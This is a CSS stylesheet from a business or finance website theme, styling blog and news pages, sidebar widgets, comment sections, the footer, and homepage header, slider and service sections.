.blog-section .blog-wrapper .author img {
  width: auto;
  margin-right: 5px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .blog-section .blog-wrapper .author img {
      margin-right: 0;
      width: 20px; } }
.blog-section .blog-wrapper .author .title {
  font-weight: 600;
  color: #8b98a4; }
  @media (min-width: 768px) and (max-width: 991px) {
    .blog-section .blog-wrapper .author .title {
      font-size: 13px; } }
.blog-section .blog-wrapper .share {
  background: #48c7ec;
  width: 100%;
  padding: 11px 20px;
  margin-top: 20px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .blog-section .blog-wrapper .share {
      margin-top: 15px; } }
  @media only screen and (max-width: 479px) {
    .blog-section .blog-wrapper .share {
      margin-top: 10px; } }
  .blog-section .blog-wrapper .share li {
    display: inline-block;
    color: #FFFFFF;
    margin-right: 15px; }
    .blog-section .blog-wrapper .share li:last-child {
      margin-right: 0; }
    .blog-section .blog-wrapper .share li a {
      color: #FFFFFF; }
      .blog-section .blog-wrapper .share li a:hover {
        color: #313131; }
.blog-section .link {
  margin-top: 50px;
  padding: 11px 50px; }
  @media only screen and (max-width: 767px) {
    .blog-section .link {
      margin-top: 40px;
      padding: 7px 30px; } }
  @media only screen and (max-width: 479px) {
    .blog-section .link {
      margin-top: 30px;
      padding: 5px 25px; } }

/* =========================================================
       Single-News-Section  STYLE 
============================================================ */
.single-news-section .news-left-bar {
  margin-right: 25px; }
  @media only screen and (max-width: 991px) {
    .single-news-section .news-left-bar {
      margin-right: 0;
      margin-bottom: 100px; } }
  @media only screen and (max-width: 767px) {
    .single-news-section .news-left-bar {
      margin-bottom: 50px; } }
  .single-news-section .news-left-bar .news-wrapper {
    background-color: #FFFFFF;
    margin-bottom: 50px; }
    @media only screen and (max-width: 991px) {
      .single-news-section .news-left-bar .news-wrapper {
        margin-bottom: 30px; } }
    @media only screen and (max-width: 767px) {
      .single-news-section .news-left-bar .news-wrapper {
        margin-bottom: 10px; } }
    .single-news-section .news-left-bar .news-wrapper img {
      width: 100%; }
    .single-news-section .news-left-bar .news-wrapper .wrapper-content {
      padding: 32px 32px 26px; }
      @media only screen and (max-width: 767px) {
        .single-news-section .news-left-bar .news-wrapper .wrapper-content {
          padding: 32px 0 26px; } }
      @media only screen and (max-width: 479px) {
        .single-news-section .news-left-bar .news-wrapper .wrapper-content {
          padding: 25px 0; } }
      .single-news-section .news-left-bar .news-wrapper .wrapper-content .title {
        font-size: 14px;
        font-weight: 700;
        color: #FFFFFF;
        background-color: #48c7ec;
        padding: 4px 8px; }
        @media only screen and (max-width: 767px) {
          .single-news-section .news-left-bar .news-wrapper .wrapper-content .title {
            font-size: 12px; } }
      .single-news-section .news-left-bar .news-wrapper .wrapper-content h3 {
        font-size: 26px;
        font-weight: 700;
        line-height: 30px;
        color: #111111;
        margin: 10px 0 7px; }
        @media only screen and (max-width: 767px) {
          .single-news-section .news-left-bar .news-wrapper .wrapper-content h3 {
            font-size: 20px;
            line-height: 25px; } }
      .single-news-section .news-left-bar .news-wrapper .wrapper-content .post {
        font-size: 14px;
        line-height: 27px;
        text-transform: uppercase;
        color: #999999; }
      .single-news-section .news-left-bar .news-wrapper .wrapper-content p {
        font-size: 16px;
        line-height: 24px;
        color: #666666;
        padding-top: 10px; }
        @media only screen and (max-width: 479px) {
          .single-news-section .news-left-bar .news-wrapper .wrapper-content p {
            font-size: 14px; } }
      .single-news-section .news-left-bar .news-wrapper .wrapper-content .link {
        font-size: 16px; }
        .single-news-section .news-left-bar .news-wrapper .wrapper-content .link a {
          color: #666666; }
          .single-news-section .news-left-bar .news-wrapper .wrapper-content .link a:hover {
            color: #48c7ec; }
          .single-news-section .news-left-bar .news-wrapper .wrapper-content .link a i {
            margin-left: 5px;
            vertical-align: middle; }
  @media only screen and (max-width: 767px) {
    .single-news-section .news-left-bar .pagination {
      margin: 0; } }
@media (max-width: 991px) {
  .single-news-section .news-right-bar {
    margin: 0 !important; } }
.single-news-section .news-right-bar .widget-search .form-control {
  color: #999999;
  height: 40px;
  border: 1px solid #c8c8c8;
  background: transparent; }
.single-news-section .news-right-bar .widget-category,
.single-news-section .news-right-bar .widget-archive {
  margin: 50px 0; }
  @media only screen and (max-width: 767px) {
    .single-news-section .news-right-bar .widget-category,
    .single-news-section .news-right-bar .widget-archive {
      margin: 30px 0; } }
  .single-news-section .news-right-bar .widget-category h4,
  .single-news-section .news-right-bar .widget-archive h4 {
    font-size: 24px;
    font-weight: 600;
    color: #000000; }
    @media only screen and (max-width: 767px) {
      .single-news-section .news-right-bar .widget-category h4,
      .single-news-section .news-right-bar .widget-archive h4 {
        font-size: 20px;
        margin-bottom: 10px; } }
    @media only screen and (max-width: 479px) {
      .single-news-section .news-right-bar .widget-category h4,
      .single-news-section .news-right-bar .widget-archive h4 {
        margin: 0 0 10px; } }
  .single-news-section .news-right-bar .widget-category ul li,
  .single-news-section .news-right-bar .widget-archive ul li {
    font-size: 16px;
    font-weight: 700;
    line-height: 40px;
    border-bottom: 1px solid rgba(199, 197, 197, 0.38);
    padding: 5px 0; }
    @media only screen and (max-width: 479px) {
      .single-news-section .news-right-bar .widget-category ul li,
      .single-news-section .news-right-bar .widget-archive ul li {
        font-size: 14px;
        line-height: 30px; } }
    .single-news-section .news-right-bar .widget-category ul li:last-child,
    .single-news-section .news-right-bar .widget-archive ul li:last-child {
      border-bottom: none; }
    .single-news-section .news-right-bar .widget-category ul li a,
    .single-news-section .news-right-bar .widget-archive ul li a {
      color: #31363b; }
      .single-news-section .news-right-bar .widget-category ul li a:hover,
      .single-news-section .news-right-bar .widget-archive ul li a:hover {
        color: #48c7ec; }
.single-news-section .news-right-bar .widget-post {
  margin-bottom: 75px; }
  @media only screen and (max-width: 991px) {
    .single-news-section .news-right-bar .widget-post {
      margin-bottom: 80px; } }
  @media only screen and (max-width: 767px) {
    .single-news-section .news-right-bar .widget-post {
      margin-bottom: 55px; } }
  .single-news-section .news-right-bar .widget-post h4 {
    font-family: "Poppins", sans-serif;
    font-size: 24px;
    font-weight: 600;
    color: #000000;
    text-transform: uppercase;
    margin-bottom: 35px; }
    @media only screen and (max-width: 767px) {
      .single-news-section .news-right-bar .widget-post h4 {
        font-size: 20px;
        margin-bottom: 20px; } }
  .single-news-section .news-right-bar .widget-post ul li {
    margin-bottom: 25px; }
    @media only screen and (max-width: 991px) {
      .single-news-section .news-right-bar .widget-post ul li {
        margin-bottom: 50px; } }
    .single-news-section .news-right-bar .widget-post ul li .thumb {
      margin-right: 20px; }
      .single-news-section .news-right-bar .widget-post ul li .thumb img {
        width: 70px;
        height: 100px; }
    .single-news-section .news-right-bar .widget-post ul li .post-desk {
      padding: 8px 0; }
      .single-news-section .news-right-bar .widget-post ul li .post-desk h5 {
        font-family: "Poppins", sans-serif;
        font-size: 16px;
        font-weight: 500;
        line-height: 20px;
        margin: 0; }
        .single-news-section .news-right-bar .widget-post ul li .post-desk h5 a {
          color: #000000; }
          .single-news-section .news-right-bar .widget-post ul li .post-desk h5 a:hover {
            color: #48c7ec; }
      .single-news-section .news-right-bar .widget-post ul li .post-desk .date {
        font-size: 12px;
        font-weight: 700;
        color: #999999; }
.single-news-section .news-right-bar .widget-tag h4 {
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 35px; }
  @media only screen and (max-width: 767px) {
    .single-news-section .news-right-bar .widget-tag h4 {
      font-size: 20px;
      margin-bottom: 20px; } }
.single-news-section .news-right-bar .widget-tag ul li {
  font-family: "Poppins", sans-serif;
  display: inline-block;
  font-weight: 700;
  line-height: 26px;
  margin-right: 7px; }
  .single-news-section .news-right-bar .widget-tag ul li a {
    color: #555555; }
    .single-news-section .news-right-bar .widget-tag ul li a:hover {
      color: #48c7ec; }
.single-news-section .news-right-bar .widget-tag ul li:nth-child(1) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(3) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(5) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(7) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(8) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(9) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(11) a {
  font-size: 14px;
  color: #555555; }
  .single-news-section .news-right-bar .widget-tag ul li:nth-child(1) a:hover,
  .single-news-section .news-right-bar .widget-tag ul li:nth-child(3) a:hover,
  .single-news-section .news-right-bar .widget-tag ul li:nth-child(5) a:hover,
  .single-news-section .news-right-bar .widget-tag ul li:nth-child(7) a:hover,
  .single-news-section .news-right-bar .widget-tag ul li:nth-child(8) a:hover,
  .single-news-section .news-right-bar .widget-tag ul li:nth-child(9) a:hover,
  .single-news-section .news-right-bar .widget-tag ul li:nth-child(11) a:hover {
    color: #48c7ec; }
.single-news-section .news-right-bar .widget-tag ul li:nth-child(2) a {
  color: #212121;
  font-size: 24px; }
  .single-news-section .news-right-bar .widget-tag ul li:nth-child(2) a:hover {
    color: #48c7ec; }
.single-news-section .news-right-bar .widget-tag ul li:nth-child(4) a {
  color: #888888;
  font-size: 20px; }
  .single-news-section .news-right-bar .widget-tag ul li:nth-child(4) a:hover {
    color: #48c7ec; }
.single-news-section .news-right-bar .widget-tag ul li:nth-child(6) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(13) a {
  color: #555555;
  font-size: 18px; }
  .single-news-section .news-right-bar .widget-tag ul li:nth-child(6) a:hover,
  .single-news-section .news-right-bar .widget-tag ul li:nth-child(13) a:hover {
    color: #48c7ec; }
.single-news-section .news-right-bar .widget-tag ul li:nth-child(10) a {
  color: #888888;
  font-size: 22px; }
  .single-news-section .news-right-bar .widget-tag ul li:nth-child(10) a:hover {
    color: #48c7ec; }
.single-news-section .news-right-bar .widget-tag ul li:nth-child(12) a {
  color: #212121;
  font-size: 24px; }
  .single-news-section .news-right-bar .widget-tag ul li:nth-child(12) a:hover {
    color: #48c7ec; }
.single-news-section .news-right-bar .widget-photo-gram {
  margin-top: 75px; }
  @media only screen and (max-width: 767px) {
    .single-news-section .news-right-bar .widget-photo-gram {
      margin-top: 50px; } }
  @media only screen and (max-width: 479px) {
    .single-news-section .news-right-bar .widget-photo-gram {
      margin-top: 30px; } }
  .single-news-section .news-right-bar .widget-photo-gram h4 {
    font-size: 24px;
    font-weight: 600;
    color: #000000;
    margin-bottom: 35px; }
    @media only screen and (max-width: 767px) {
      .single-news-section .news-right-bar .widget-photo-gram h4 {
        font-size: 20px;
        margin-bottom: 20px; } }
  .single-news-section .news-right-bar .widget-photo-gram .instagram {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
    overflow: hidden;
    margin: 0 auto; }
    .single-news-section .news-right-bar .widget-photo-gram .instagram .image {
      background-image: 100%;
      background-position: center center;
      width: 73px;
      height: 73px;
      margin: 2px;
      overflow: hidden;
      position: relative;
      cursor: pointer;
      -webkit-transition: 1s;
      -khtml-transition: 1s;
      -moz-transition: 1s;
      -ms-transition: 1s;
      -o-transition: 1s;
      transition: 1s; }
      .single-news-section .news-right-bar .widget-photo-gram .instagram .image:hover {
        background-image: 110%; }
      .single-news-section .news-right-bar .widget-photo-gram .instagram .image .caption {
        display: none; }
@media only screen and (max-width: 991px) {
  .single-news-section .single-news {
    margin-bottom: 100px; } }
@media only screen and (max-width: 767px) {
  .single-news-section .single-news {
    margin-bottom: 0; } }
.single-news-section .single-news .news-wrapper img {
  width: 100%; }
.single-news-section .single-news .news-wrapper .wrapper-content {
  padding: 32px 0 50px; }
  @media only screen and (max-width: 991px) {
    .single-news-section .single-news .news-wrapper .wrapper-content {
      padding: 32px 0 20px; } }
  @media only screen and (max-width: 479px) {
    .single-news-section .single-news .news-wrapper .wrapper-content {
      padding: 32px 0 10px; } }
  .single-news-section .single-news .news-wrapper .wrapper-content .title {
    font-size: 14px;
    font-weight: 700;
    color: #FFFFFF;
    background-color: #48c7ec;
    padding: 4px 8px; }
  .single-news-section .single-news .news-wrapper .wrapper-content h3 {
    font-size: 30px;
    font-weight: 600;
    line-height: 35px;
    color: #111111;
    margin: 10px 0 7px; }
    @media only screen and (max-width: 767px) {
      .single-news-section .single-news .news-wrapper .wrapper-content h3 {
        font-size: 25px;
        line-height: 30px; } }
    @media only screen and (max-width: 479px) {
      .single-news-section .single-news .news-wrapper .wrapper-content h3 {
        font-size: 20px;
        line-height: 25px; } }
  .single-news-section .single-news .news-wrapper .wrapper-content .post {
    font-size: 14px;
    line-height: 27px;
    text-transform: uppercase;
    color: #999999; }
  .single-news-section .single-news .news-wrapper .wrapper-content p {
    font-size: 16px;
    line-height: 28px;
    color: #666666;
    padding-top: 10px; }
  .single-news-section .single-news .news-wrapper .wrapper-content img {
    margin-top: 10px; }
  .single-news-section .single-news .news-wrapper .wrapper-content h4 {
    font-size: 22px;
    font-weight: 600;
    line-height: 28px;
    color: #212121;
    margin: 30px 0 0; }
  .single-news-section .single-news .news-wrapper .wrapper-content .link {
    font-size: 16px; }
    .single-news-section .single-news .news-wrapper .wrapper-content .link a {
      color: #666666; }
      .single-news-section .single-news .news-wrapper .wrapper-content .link a:hover {
        color: #48c7ec; }
      .single-news-section .single-news .news-wrapper .wrapper-content .link a i {
        margin-left: 5px;
        vertical-align: middle; }
.single-news-section .single-news .widget {
  margin: 25px 32px 17px 40px; }
  @media only screen and (max-width: 479px) {
    .single-news-section .single-news .widget {
      margin: 25px 32px 17px 0; } }
  .single-news-section .single-news .widget .widget-tag {
    display: inline-block; }
    .single-news-section .single-news .widget .widget-tag h5 {
      font-family: "Poppins", sans-serif;
      font-size: 14.5px;
      font-weight: 600;
      text-transform: capitalize;
      line-height: 25px;
      letter-spacing: 1px;
      color: #000000;
      display: inline-block;
      margin-right: 32px;
      vertical-align: top; }
    .single-news-section .single-news .widget .widget-tag ul {
      display: inline-block; }
      .single-news-section .single-news .widget .widget-tag ul li {
        font-family: "Poppins", sans-serif;
        padding: 0;
        margin-right: 6px;
        margin-bottom: 13px; }
        @media (max-width: 767px) {
          .single-news-section .single-news .widget .widget-tag ul li {
            margin-bottom: 10px; } }
        .single-news-section .single-news .widget .widget-tag ul li:last-child {
          margin-right: 0; }
        .single-news-section .single-news .widget .widget-tag ul li a {
          font-size: 14px;
          line-height: 20px;
          color: #666666;
          background: #FFFFFF;
          padding: 6px 15px; }
          .single-news-section .single-news .widget .widget-tag ul li a:hover {
            color: #FFFFFF;
            background: #48c7ec; }
  @media (max-width: 1199px) {
    .single-news-section .single-news .widget .widget-social {
      float: none !important; } }
  @media (max-width: 767px) {
    .single-news-section .single-news .widget .widget-social ul {
      margin: 0; } }
  .single-news-section .single-news .widget .widget-social ul li {
    font-family: "Poppins", sans-serif;
    padding: 0;
    margin-right: 6px; }
    @media (max-width: 767px) {
      .single-news-section .single-news .widget .widget-social ul li {
        margin-bottom: 15px; } }
    .single-news-section .single-news .widget .widget-social ul li:last-child {
      margin-right: 0; }
    .single-news-section .single-news .widget .widget-social ul li a {
      font-size: 16.5px;
      font-weight: 500;
      color: #FFFFFF;
      padding: 8px 20px; }
      .single-news-section .single-news .widget .widget-social ul li a:hover {
        color: #48c7ec; }
      .single-news-section .single-news .widget .widget-social ul li a i {
        font-size: 14px;
        padding-right: 5px; }
      @media (max-width: 767px) {
        .single-news-section .single-news .widget .widget-social ul li a {
          font-size: 12px; } }
.single-news-section .single-news .section-bottom {
  background-color: #f6f6f6; }
  @media (max-width: 767px) {
    .single-news-section .single-news .section-bottom .comments-wrapper {
      margin-left: 0 !important;
      margin-right: 0 !important; } }
  .single-news-section .single-news .section-bottom .comments-wrapper h3 {
    font-size: 21px;
    font-weight: 700;
    line-height: 28px;
    color: #000000;
    text-align: center;
    padding-top: 50px;
    margin-bottom: 65px; }
    @media only screen and (max-width: 767px) {
      .single-news-section .single-news .section-bottom .comments-wrapper h3 {
        padding-top: 20px;
        margin-bottom: 30px; } }
    @media only screen and (max-width: 479px) {
      .single-news-section .single-news .section-bottom .comments-wrapper h3 {
        margin-bottom: 40px; } }
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .first-comment {
    margin: 0 40px 0 45px; }
    @media only screen and (max-width: 479px) {
      .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .first-comment {
        margin: 0 15px; }
        .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .first-comment .pull-left {
          float: none !important; } }
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment {
    background: #e9e8e8;
    padding: 30px;
    margin: 25px 0 80px 102px; }
    @media (max-width: 767px) {
      .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment {
        margin-left: 0;
        margin-bottom: 40px; } }
    @media only screen and (max-width: 479px) {
      .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment {
        padding: 30px 15px; }
        .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment .pull-left {
          float: none !important; } }
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .comment-avater {
    width: 43px;
    height: 43px;
    margin-right: 2px; }
  @media (max-width: 767px) {
    .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body {
      display: block;
      padding-top: 15px;
      width: auto; } }
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body h5 {
    font-size: 18px;
    font-weight: 600;
    line-height: 15px;
    display: inline-block;
    vertical-align: top;
    margin: 0 15px 0 0; }
    .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body h5 a {
      color: #000000; }
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body .time {
    font-size: 14px;
    line-height: 10px;
    color: #a9a9a9;
    letter-spacing: -1px;
    vertical-align: text-top; }
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body p {
    font-size: 14.5px;
    line-height: 23.5px;
    color: #666666;
    margin-bottom: 11px;
    margin-top: -3px; }
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body .comment-replay {
    font-family: "Poppins", sans-serif;
    font-size: 16px;
    font-weight: 500;
    line-height: 25px; }
  .single-news-section .single-news .section-bottom .reserve-blog-form {
    padding: 10px 0 5px; }
    .single-news-section .single-news .section-bottom .reserve-blog-form h3 {
      font-size: 21.5px;
      font-weight: 500;
      line-height: 28px;
      color: #000000;
      text-align: center;
      margin-bottom: 40px; }
    .single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form {
      padding: 0 25px; }
      @media only screen and (max-width: 479px) {
        .single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form {
          padding: 0; } }
      .single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form .form-horizontal .form-group {
        margin: 0 0 50px; }
        @media only screen and (max-width: 479px) {
          .single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form .form-horizontal .form-group {
            margin: 0 0 30px; } }
        .single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form .form-horizontal .form-group .form-control {
          font-size: 15px;
          color: #a7a7a7;
          border: 0;
          border-bottom: 1px solid #dbdbdb;
          border-radius: 0;
          box-shadow: none;
          background-color: transparent; }
    .single-news-section .single-news .section-bottom .reserve-blog-form .subscribeBtn {
      margin-top: 30px;
      padding: 10px 55px; }
      @media only screen and (max-width: 767px) {
        .single-news-section .single-news .section-bottom .reserve-blog-form .subscribeBtn {
          padding: 8px 50px;
          margin-top: 0;
          font-size: 18px; } }
      @media only screen and (max-width: 767px) {
        .single-news-section .single-news .section-bottom .reserve-blog-form .subscribeBtn {
          padding: 5px 40px;
          font-size: 16px; } }

/* =========================================================
        Footer STYLE 
============================================================ */
.footer-section {
  position: relative;
  background: #061d31; }
  .footer-section .footer-container {
    padding:50px 0px; }
    @media only screen and (max-width: 991px) {
      .footer-section .footer-container {
        padding: 80px 0 70px; } }
    @media only screen and (max-width: 767px) {
      .footer-section .footer-container {
        padding: 60px 0; } }
    @media only screen and (max-width: 767px) {
      .footer-section .footer-container .footer-wrapper {
        padding-bottom: 40px; } }
    .footer-section .footer-container .footer-wrapper .last-wrapper {
      margin-bottom: 0; }
    .footer-section .footer-container .footer-wrapper img {
      max-width: 100%; }
    .footer-section .footer-container .footer-wrapper .location {
      margin-top: 45px; }
      @media only screen and (max-width: 767px) {
        .footer-section .footer-container .footer-wrapper .location {
          margin-top: 30px; } }
      .footer-section .footer-container .footer-wrapper .location li {
        margin-bottom: 25px; }
        @media only screen and (max-width: 767px) {
          .footer-section .footer-container .footer-wrapper .location li {
            margin-bottom: 15px; } }
        .footer-section .footer-container .footer-wrapper .location li:last-child {
          margin-bottom: 0; }
        .footer-section .footer-container .footer-wrapper .location li i {
          font-size: 24px;
          color: #48c7ec;
          vertical-align: top; }
          @media only screen and (max-width: 991px) {
            .footer-section .footer-container .footer-wrapper .location li i {
              font-size: 25px; } }
        .footer-section .footer-container .footer-wrapper .location li .content {
          font-size: 15px;
          line-height: 25px;
          color: #aaa;
          display: inline-block;
          margin-left: 15px; }
		  
		   .footer-section .footer-container .footer-wrapper .location li .content a:hover{color:#fff;}
		  
          @media only screen and (max-width: 991px) {
            .footer-section .footer-container .footer-wrapper .location li .content {
              font-size: 16px;
              line-height: 27px;
              margin-left: 10px; } }
    .footer-section .footer-container .footer-wrapper h3 {
      font-size: 24px;
      font-weight: 700;
      line-height: 30px;
      color: #FFFFFF;
      text-transform: uppercase; }
    .footer-section .footer-container .footer-wrapper p {
      font-size: 14px;
      line-height: 24px;
      font-weight: 300;
      color: #aaa;
      margin-bottom: 0; }
	  
	  .footer-section .footer-container .footer-wrapper a:hover{color:#fff;}
	  
    .footer-section .footer-container .footer-wrapper .social-icon {
      margin-top: 40px; }
      @media only screen and (max-width: 991px) {
        .footer-section .footer-container .footer-wrapper .social-icon {
          margin-top: 25px; } }
      .footer-section .footer-container .footer-wrapper .social-icon li {
        display: inline-block;
        font-size: 20px;
        margin-right: 20px; }
        @media only screen and (max-width: 991px) {
          .footer-section .footer-container .footer-wrapper .social-icon li {
            margin-right: 18px; } }
        .footer-section .footer-container .footer-wrapper .social-icon li:last-child {
          margin-right: 0; }
        .footer-section .footer-container .footer-wrapper .social-icon li a {
          color: #FFFFFF; }
          .footer-section .footer-container .footer-wrapper .social-icon li a:hover {
            color: #48c7ec; }
    .footer-section .footer-container .footer-wrapper .wrapper-option {
      float: left;
      margin-top: -5px; }
      .footer-section .footer-container .footer-wrapper .wrapper-option li {
        font-size: 16px;
        line-height: 36px; }
        .footer-section .footer-container .footer-wrapper .wrapper-option li a {
          color: #aaa; }
          .footer-section .footer-container .footer-wrapper .wrapper-option li a:hover {
            color: #48c7ec; }
  .footer-section .copy-right {
    background-color: #061d31;
    padding: 16px 0;
    border-top: 1px solid #203548; }
    .footer-section .copy-right p {
      font-size: 14px;
      margin-bottom: 0;
	  color:#eee; }
	  .footer-section .copy-right p a:hover{color:#fff;}
      @media only screen and (max-width: 767px) {
        .footer-section .copy-right p {
          font-size: 14px; } }
      @media only screen and (max-width: 479px) {
        .footer-section .copy-right p {
          font-size: 12px; } 
		   .footer-section .copy-right p span{display:block;}
		  }

/* =========================================================
        HomePageOne-STYLE 
============================================================ */
.homePageOne .header-section .top-bar {
  min-height: 40px;
  line-height: 40px; }
  @media only screen and (max-width: 991px) {
    .homePageOne .header-section .top-bar {
      line-height: 35px;
      padding: 10px 0 20px; } }
  @media only screen and (max-width: 767px) {
    .homePageOne .header-section .top-bar {
      line-height: 35px;
      padding: 10px 0; } }
  @media only screen and (max-width: 991px) {
    .homePageOne .header-section .top-bar .header-left-bar {
      text-align: center; } }
  .homePageOne .header-section .top-bar .header-left-bar .contact-wrapper li, .homePageOne .header-section .top-bar .header-left-bar .contact-wrapper li a {
    font-size: 16px;
    color: #FFFFFF; }
    @media only screen and (max-width: 767px) {
      .homePageOne .header-section .top-bar .header-left-bar .contact-wrapper li {
        font-size: 14px; } }
  .homePageOne .header-section .top-bar .header-right-bar {
    margin-bottom: -20px; }
    @media only screen and (max-width: 991px) {
      .homePageOne .header-section .top-bar .header-right-bar {
        text-align: center; } }
    @media only screen and (max-width: 767px) {
      .homePageOne .header-section .top-bar .header-right-bar {
        margin-bottom: -10px; } }
    .homePageOne .header-section .top-bar .header-right-bar .social-icon {
      display: inline-block;
      vertical-align: top; }
      @media only screen and (max-width: 991px) {
        .homePageOne .header-section .top-bar .header-right-bar .social-icon {
          float: none !important; } }
      @media (min-width: 992px) and (max-width: 1199px) {
        .homePageOne .header-section .top-bar .header-right-bar .social-icon li {
          margin-right: 10px; } }
      .homePageOne .header-section .top-bar .header-right-bar .social-icon li:last-child {
        margin-right: 0; }
      .homePageOne .header-section .top-bar .header-right-bar .social-icon li i {
        color: #FFFFFF; }
        .homePageOne .header-section .top-bar .header-right-bar .social-icon li i:hover {
          color: #48c7ec; }
.homePageOne .header-section .navbar {
  background-color: #FFFFFF; }
  .homePageOne .header-section .navbar.sticky .navbar-inner {
    width: auto; }
    .homePageOne .header-section .navbar.sticky .navbar-inner .navbar-collapse {
      width: auto; }
  .homePageOne .header-section .navbar .navbar-inner {
    padding: 0 30px;
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    .homePageOne .header-section .navbar .navbar-inner .navbar-header .navbar-brand img {
      padding:10px 0; }
    .homePageOne .header-section .navbar .navbar-inner .navbar-collapse {
      margin: 0; }
      .homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav {
        margin: 0; }
        .homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li a, .homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .search-view, .homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-icon {
          color: #222222;
          line-height:120px; }
        .homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.active a, .homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li:hover a {
          color: #48c7ec; }
        .homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu, .homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
        .homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-item {
          top: 95px; }
        .homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu li a {
          line-height:25px; }
.homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
  font-size: 55px;
  font-weight: 600;
  line-height: 62px;
  color: #FFFFFF;
  margin: 14px 0 27px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
      font-size: 40px;
      line-height: 60px; } }
  @media only screen and (max-width: 991px) {
    .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
      font-size: 30px;
      line-height: 50px; } }
  @media only screen and (max-width: 767px) {
    .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
      font-size: 25px;
      line-height: 40px;
      margin: 0 0 9px; } }
.homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  color: #FFFFFF; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
      font-size: 18px;
      line-height: 30px; } }
  @media only screen and (max-width: 991px) {
    .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
      font-size: 16px;
      line-height: 27px; } }
  @media only screen and (max-width: 767px) {
    .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
      font-size: 14px;
      line-height: 24px;
      word-break: break-all;
      margin: 0 0 10px; } }
.homePageOne .slider-section .tp-banner-container .tp-banner .button {
  margin-top: 53px; }
  @media only screen and (max-width: 767px) {
    .homePageOne .slider-section .tp-banner-container .tp-banner .button {
      margin-top: 40px; } }
  .homePageOne .slider-section .tp-banner-container .tp-banner .button .btn {
    border-radius: 0; }
    .homePageOne .slider-section .tp-banner-container .tp-banner .button .btn::before {
      border-radius: 0; }
.homePageOne .right-choice-section .section-wrapper {
  margin-bottom: 0; }
  @media only screen and (max-width: 767px) {
    .homePageOne .right-choice-section .section-wrapper {
      margin-bottom: 30px; } }
.homePageOne .about-Company-Section {
  background: url(../images/about-company-bg-2.jpg) no-repeat center top;
  background-size: cover; }
  .homePageOne .about-Company-Section .section-title {
    margin-bottom: 112px; }
    @media only screen and (max-width: 991px) {
      .homePageOne .about-Company-Section .section-title {
        margin-bottom: 50px; } }
    @media only screen and (max-width: 479px) {
      .homePageOne .about-Company-Section .section-title {
        margin-bottom: 30px; } }
  .homePageOne .about-Company-Section .content-wrapper {
    margin-right: 60px; }
    @media only screen and (max-width: 991px) {
      .homePageOne .about-Company-Section .content-wrapper {
        margin-right: 0; } }
    .homePageOne .about-Company-Section .content-wrapper p {
      color: #333; }
      .homePageOne .about-Company-Section .content-wrapper p:last-child {
        margin: 0; }
    .homePageOne .about-Company-Section .content-wrapper .content {
      margin-bottom: 22px; }
      .homePageOne .about-Company-Section .content-wrapper .content li .single-content {
        color: #848484; }
.homePageOne .finance-service-section .section-title {
  margin-bottom: 13px; }
.homePageOne .finance-service-section .finance-carousel .finance-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0; }
  .homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content {
    position: relative;
    z-index: 5; }
    .homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a {
      color: #FFFFFF; }
